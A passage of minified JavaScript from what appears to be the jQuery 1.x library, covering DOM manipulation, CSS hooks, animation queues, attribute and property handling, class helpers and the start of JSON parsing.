Ka="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",La=/ jQuery\d+="(?:null|\d+)"/g,Ma=new RegExp("<(?:"+Ka+")[\\s/>]","i"),Na=/^\s+/,Oa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pa=/<([\w:]+)/,Qa=/<tbody/i,Ra=/<|&#?\w+;/,Sa=/<(?:script|style|link)/i,Ta=/checked\s*(?:[^=]|=\s*.checked.)/i,Ua=/^$|\/(?:java|ecma)script/i,Va=/^true\/(.*)/,Wa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Xa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ca.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ya=p(oa),Za=Ya.appendChild(oa.createElement("div"));Xa.optgroup=Xa.option,Xa.tbody=Xa.tfoot=Xa.colgroup=Xa.caption=Xa.thead,Xa.th=Xa.td,ea.extend({clone:function(a,b,c){var d,e,f,g,h,i=ea.contains(a.ownerDocument,a);if(ca.html5Clone||ea.isXMLDoc(a)||!Ma.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Za.innerHTML=a.outerHTML,Za.removeChild(f=Za.firstChild)),!(ca.noCloneEvent&&ca.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ea.isXMLDoc(a)))for(d=q(f),h=q(a),g=0;null!=(e=h[g]);++g)d[g]&&x(e,d[g]);if(b)if(c)for(h=h||q(a),d=d||q(f),g=0;null!=(e=h[g]);g++)w(e,d[g]);else w(a,f);return d=q(f,"script"),d.length>0&&v(d,!i&&q(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=p(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===ea.type(f))ea.merge(n,f.nodeType?[f]:f);else if(Ra.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(Pa.exec(f)||["",""])[1].toLowerCase(),k=Xa[i]||Xa._default,h.innerHTML=k[1]+f.replace(Oa,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ca.leadingWhitespace&&Na.test(f)&&n.push(b.createTextNode(Na.exec(f)[0])),!ca.tbody)for(f="table"!==i||Qa.test(f)?"<table>"!==k[1]||Qa.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ea.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ea.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),ca.appendChecked||ea.grep(q(n,"input"),r),o=0;f=n[o++];)if((!d||-1===ea.inArray(f,d))&&(g=ea.contains(f.ownerDocument,f),h=q(m.appendChild(f),"script"),g&&v(h),c))for(e=0;f=h[e++];)Ua.test(f.type||"")&&c.push(f);return h=null,m},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ea.expando,i=ea.cache,j=ca.deleteExpando,k=ea.event.special;null!=(c=a[g]);g++)if((b||ea.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ea.event.remove(c,d):ea.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==xa?c.removeAttribute(h):c[h]=null,W.push(e))}}}),ea.fn.extend({text:function(a){return Da(this,function(a){return void 0===a?ea.text(this):this.empty().append((this[0]&&this[0].ownerDocument||oa).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?ea.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||ea.cleanData(q(c)),c.parentNode&&(b&&ea.contains(c.ownerDocument,c)&&v(q(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ea.cleanData(q(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ea.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ea.clone(this,a,b)})},html:function(a){return Da(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(La,""):void 0;if("string"==typeof a&&!Sa.test(a)&&(ca.htmlSerialize||!Ma.test(a))&&(ca.leadingWhitespace||!Na.test(a))&&!Xa[(Pa.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Oa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(ea.cleanData(q(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,ea.cleanData(q(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=Y.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],n=ea.isFunction(m);if(n||j>1&&"string"==typeof m&&!ca.checkClone&&Ta.test(m))return this.each(function(c){var d=k.eq(c);n&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(h=ea.buildFragment(a,this[0].ownerDocument,!1,this),c=h.firstChild,1===h.childNodes.length&&(h=c),c)){for(f=ea.map(q(h,"script"),t),e=f.length;j>i;i++)d=h,i!==l&&(d=ea.clone(d,!0,!0),e&&ea.merge(f,q(d,"script"))),b.call(this[i],d,i);if(e)for(g=f[f.length-1].ownerDocument,ea.map(f,u),i=0;e>i;i++)d=f[i],Ua.test(d.type||"")&&!ea._data(d,"globalEval")&&ea.contains(g,d)&&(d.src?ea._evalUrl&&ea._evalUrl(d.src):ea.globalEval((d.text||d.textContent||d.innerHTML||"").replace(Wa,"")));h=c=null}return this}}),ea.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ea.fn[a]=function(a){for(var c,d=0,e=[],f=ea(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),ea(f[d])[b](c),Z.apply(e,c.get());return this.pushStack(e)}});var $a,_a={};!function(){var a;ca.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=oa.getElementsByTagName("body")[0],c&&c.style?(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(oa.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var ab,bb,cb=/^margin/,db=new RegExp("^("+Aa+")(?!px)[a-z%]+$","i"),eb=/^(top|right|bottom|left)$/;a.getComputedStyle?(ab=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||ea.contains(a.ownerDocument,a)||(g=ea.style(a,b)),db.test(g)&&cb.test(b)&&(d=h.width,e=h.minWidth,
f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):oa.documentElement.currentStyle&&(ab=function(a){return a.currentStyle},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),db.test(g)&&!eb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"}),function(){function b(){var b,c,d,e;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f=g=!1,i=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(b,null)||{}).top,g="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,e=b.appendChild(oa.createElement("div")),e.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",b.style.width="1px",i=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(e)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=b.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",h=0===e[0].offsetHeight,h&&(e[0].style.display="",e[1].style.display="none",h=0===e[0].offsetHeight),c.removeChild(d))}var c,d,e,f,g,h,i;c=oa.createElement("div"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=c.getElementsByTagName("a")[0],d=e&&e.style,d&&(d.cssText="float:left;opacity:.5",ca.opacity="0.5"===d.opacity,ca.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ca.clearCloneStyle="content-box"===c.style.backgroundClip,ca.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,ea.extend(ca,{reliableHiddenOffsets:function(){return null==h&&b(),h},boxSizingReliable:function(){return null==g&&b(),g},pixelPosition:function(){return null==f&&b(),f},reliableMarginRight:function(){return null==i&&b(),i}}))}(),ea.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var fb=/alpha\([^)]*\)/i,gb=/opacity\s*=\s*([^)]*)/,hb=/^(none|table(?!-c[ea]).+)/,ib=new RegExp("^("+Aa+")(.*)$","i"),jb=new RegExp("^([+-])=("+Aa+")","i"),kb={position:"absolute",visibility:"hidden",display:"block"},lb={letterSpacing:"0",fontWeight:"400"},mb=["Webkit","O","Moz","ms"];ea.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ca.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=ea.camelCase(b),i=a.style;if(b=ea.cssProps[h]||(ea.cssProps[h]=B(i,h)),g=ea.cssHooks[b]||ea.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=jb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(ea.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||ea.cssNumber[h]||(c+="px"),ca.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(a){}}},css:function(a,b,c,d){var e,f,g,h=ea.camelCase(b);return b=ea.cssProps[h]||(ea.cssProps[h]=B(a.style,h)),g=ea.cssHooks[b]||ea.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=bb(a,b,d)),"normal"===f&&b in lb&&(f=lb[b]),""===c||c?(e=parseFloat(f),c===!0||ea.isNumeric(e)?e||0:f):f}}),ea.each(["height","width"],function(a,b){ea.cssHooks[b]={get:function(a,c,d){return c?hb.test(ea.css(a,"display"))&&0===a.offsetWidth?ea.swap(a,kb,function(){return F(a,b,d)}):F(a,b,d):void 0},set:function(a,c,d){var e=d&&ab(a);return D(a,c,d?E(a,b,d,ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,e),e):0)}}}),ca.opacity||(ea.cssHooks.opacity={get:function(a,b){return gb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ea.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ea.trim(f.replace(fb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=fb.test(f)?f.replace(fb,e):f+" "+e)}}),ea.cssHooks.marginRight=A(ca.reliableMarginRight,function(a,b){return b?ea.swap(a,{display:"inline-block"},bb,[a,"marginRight"]):void 0}),ea.each({margin:"",padding:"",border:"Width"},function(a,b){ea.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+Ba[d]+b]=f[d]||f[d-2]||f[0];return e}},cb.test(a)||(ea.cssHooks[a+b].set=D)}),ea.fn.extend({css:function(a,b){return Da(this,function(a,b,c){var d,e,f={},g=0;if(ea.isArray(b)){for(d=ab(a),e=b.length;e>g;g++)f[b[g]]=ea.css(a,b[g],!1,d);return f}return void 0!==c?ea.style(a,b,c):ea.css(a,b)},a,b,arguments.length>1)},show:function(){return C(this,!0)},hide:function(){return C(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Ca(this)?ea(this).show():ea(this).hide()})}}),ea.Tween=G,G.prototype={constructor:G,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ea.cssNumber[c]?"":"px")},cur:function(){var a=G.propHooks[this.prop];return a&&a.get?a.get(this):G.propHooks._default.get(this)},run:function(a){var b,c=G.propHooks[this.prop];return this.options.duration?this.pos=b=ea.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ea.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ea.fx.step[a.prop]?ea.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ea.cssProps[a.prop]]||ea.cssHooks[a.prop])?ea.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ea.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ea.fx=G.prototype.init,ea.fx.step={};var nb,ob,pb=/^(?:toggle|show|hide)$/,qb=new RegExp("^(?:([+-])=|)("+Aa+")([a-z%]*)$","i"),rb=/queueHooks$/,sb=[K],tb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=qb.exec(b),f=e&&e[3]||(ea.cssNumber[a]?"":"px"),g=(ea.cssNumber[a]||"px"!==f&&+d)&&qb.exec(ea.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,ea.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};ea.Animation=ea.extend(M,{tweener:function(a,b){ea.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],tb[c]=tb[c]||[],tb[c].unshift(b)},prefilter:function(a,b){b?sb.unshift(a):sb.push(a)}}),ea.speed=function(a,b,c){var d=a&&"object"==typeof a?ea.extend({},a):{complete:c||!c&&b||ea.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ea.isFunction(b)&&b};return d.duration=ea.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ea.fx.speeds?ea.fx.speeds[d.duration]:ea.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){ea.isFunction(d.old)&&d.old.call(this),d.queue&&ea.dequeue(this,d.queue)},d},ea.fn.extend({fadeTo:function(a,b,c,d){return this.filter(Ca).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ea.isEmptyObject(a),f=ea.speed(b,c,d),g=function(){var b=M(this,ea.extend({},a),f);(e||ea._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ea.timers,g=ea._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&rb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&ea.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ea._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ea.timers,g=d?d.length:0;for(c.finish=!0,ea.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ea.each(["toggle","show","hide"],function(a,b){var c=ea.fn[b];ea.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(I(b,!0),a,d,e)}}),ea.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ea.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ea.timers=[],ea.fx.tick=function(){var a,b=ea.timers,c=0;for(nb=ea.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||ea.fx.stop(),nb=void 0},ea.fx.timer=function(a){ea.timers.push(a),a()?ea.fx.start():ea.timers.pop()},ea.fx.interval=13,ea.fx.start=function(){ob||(ob=setInterval(ea.fx.tick,ea.fx.interval))},ea.fx.stop=function(){clearInterval(ob),ob=null},ea.fx.speeds={slow:600,fast:200,_default:400},ea.fn.delay=function(a,b){return a=ea.fx?ea.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=oa.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=oa.createElement("select"),e=c.appendChild(oa.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",ca.getSetAttribute="t"!==b.className,ca.style=/top/.test(d.getAttribute("style")),ca.hrefNormalized="/a"===d.getAttribute("href"),ca.checkOn=!!a.value,ca.optSelected=e.selected,ca.enctype=!!oa.createElement("form").enctype,c.disabled=!0,ca.optDisabled=!e.disabled,a=oa.createElement("input"),a.setAttribute("value",""),ca.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),ca.radioValue="t"===a.value}();var ub=/\r/g;ea.fn.extend({val:function(a){var b,c,d,e=this[0];return arguments.length?(d=ea.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ea(this).val()):a,null==e?e="":"number"==typeof e?e+="":ea.isArray(e)&&(e=ea.map(e,function(a){return null==a?"":a+""})),b=ea.valHooks[this.type]||ea.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))})):e?(b=ea.valHooks[e.type]||ea.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ub,""):null==c?"":c)):void 0}}),ea.extend({valHooks:{option:{get:function(a){var b=ea.find.attr(a,"value");return null!=b?b:ea.trim(ea.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(ca.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!ea.nodeName(c.parentNode,"optgroup"))){if(b=ea(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=ea.makeArray(b),g=e.length;g--;)if(d=e[g],ea.inArray(ea.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(a){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),ea.each(["radio","checkbox"],function(){ea.valHooks[this]={set:function(a,b){return ea.isArray(b)?a.checked=ea.inArray(ea(a).val(),b)>=0:void 0}},ca.checkOn||(ea.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var vb,wb,xb=ea.expr.attrHandle,yb=/^(?:checked|selected)$/i,zb=ca.getSetAttribute,Ab=ca.input;ea.fn.extend({attr:function(a,b){return Da(this,ea.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ea.removeAttr(this,a)})}}),ea.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===xa?ea.prop(a,b,c):(1===f&&ea.isXMLDoc(a)||(b=b.toLowerCase(),d=ea.attrHooks[b]||(ea.expr.match.bool.test(b)?wb:vb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=ea.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void ea.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(ta);if(f&&1===a.nodeType)for(;c=f[e++];)d=ea.propFix[c]||c,ea.expr.match.bool.test(c)?Ab&&zb||!yb.test(c)?a[d]=!1:a[ea.camelCase("default-"+c)]=a[d]=!1:ea.attr(a,c,""),a.removeAttribute(zb?c:d)},attrHooks:{type:{set:function(a,b){if(!ca.radioValue&&"radio"===b&&ea.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),wb={set:function(a,b,c){return b===!1?ea.removeAttr(a,c):Ab&&zb||!yb.test(c)?a.setAttribute(!zb&&ea.propFix[c]||c,c):a[ea.camelCase("default-"+c)]=a[c]=!0,c}},ea.each(ea.expr.match.bool.source.match(/\w+/g),function(a,b){var c=xb[b]||ea.find.attr;xb[b]=Ab&&zb||!yb.test(b)?function(a,b,d){var e,f;return d||(f=xb[b],xb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,xb[b]=f),e}:function(a,b,c){return c?void 0:a[ea.camelCase("default-"+b)]?b.toLowerCase():null}}),Ab&&zb||(ea.attrHooks.value={set:function(a,b,c){return ea.nodeName(a,"input")?void(a.defaultValue=b):vb&&vb.set(a,b,c)}}),zb||(vb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},xb.id=xb.name=xb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},ea.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:vb.set},ea.attrHooks.contenteditable={set:function(a,b,c){vb.set(a,""!==b&&b,c)}},ea.each(["width","height"],function(a,b){ea.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),ca.style||(ea.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var Bb=/^(?:input|select|textarea|button|object)$/i,Cb=/^(?:a|area)$/i;ea.fn.extend({prop:function(a,b){return Da(this,ea.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ea.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(a){}})}}),ea.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!ea.isXMLDoc(a),f&&(b=ea.propFix[b]||b,e=ea.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ea.find.attr(a,"tabindex");return b?parseInt(b,10):Bb.test(a.nodeName)||Cb.test(a.nodeName)&&a.href?0:-1}}}}),ca.hrefNormalized||ea.each(["href","src"],function(a,b){ea.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),ca.optSelected||(ea.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),ea.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ea.propFix[this.toLowerCase()]=this}),ca.enctype||(ea.propFix.enctype="encoding");var Db=/[\t\r\n\f]/g;ea.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):" ")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=ea.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?ea.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):ea.isFunction(a)?this.each(function(c){ea(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var b,d=0,e=ea(this),f=a.match(ta)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(c===xa||"boolean"===c)&&(this.className&&ea._data(this,"__className__",this.className),this.className=this.className||a===!1?"":ea._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Db," ").indexOf(b)>=0)return!0;return!1}}),ea.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ea.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ea.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var Eb=ea.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ea.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=ea.trim(b+"");return e&&!ea.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():ea.error("Invalid JSON: "+b)},ea.parseXML=function(b){var 